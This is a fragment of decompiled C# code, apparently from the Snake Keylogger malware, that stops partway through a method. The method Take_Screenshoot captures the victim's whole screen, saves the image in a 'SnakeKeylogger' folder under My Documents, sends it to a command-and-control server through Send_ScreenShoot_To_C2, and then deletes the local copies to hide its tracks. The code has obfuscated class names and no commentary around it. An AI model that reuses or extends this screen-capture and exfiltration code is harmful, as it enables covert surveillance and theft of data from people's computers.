 public static void Take_Screenshoot(object sender, EventArgs e)
{
string str = "Screenshot";
string str2 = ".png";
string path = Class2.Computer.FileSystem.SpecialDirectories.MyDocuments + "\\SnakeKeylogger";
try
{
if (Directory.Exists(path))
{
Class6.Screenshoot_Filename = Class2.Computer.FileSystem.SpecialDirectories.MyDocuments + "\\SnakeKeylogger\\" + str + str2;
Size blockRegionSize = new Size(Class2.Computer.Screen.Bounds.Width, Class2.Computer.Screen.Bounds.Height);
Bitmap bitmap = new Bitmap(Class2.Computer.Screen.Bounds.Width, Class2.Computer.Screen.Bounds.Height);
Graphics graphics = Graphics.FromImage(bitmap);
graphics.CopyFromScreen(new Point(0, 0), new Point(0, 0), blockRegionSize);
bitmap.Save(Class6.Screenshoot_Filename);
Class6.Send_ScreenShoot_To_C2();
Class6.ClearScreenshotFiles();
}
else
{
Directory.CreateDirectory(path);
Size blockRegionSize2 = new Size(Class2.Computer.Screen.Bounds.Width, Class2.Computer.Screen.Bounds.Height);
Bitmap bitmap2 = new Bitmap(Class2.Computer.Screen.Bounds.Width, Class2.Computer.Screen.Bounds.Height);
Graphics graphics2 = Graphics.FromImage(bitmap2);
graphics2.CopyFromScreen(new Point(0, 0), new Point(0, 0), blockRegionSize2);
bitmap2.Save(Class6.Screenshoot_Filename);
Class6.Send_ScreenShoot_To_C2();
Class6.ClearScreenshotFiles();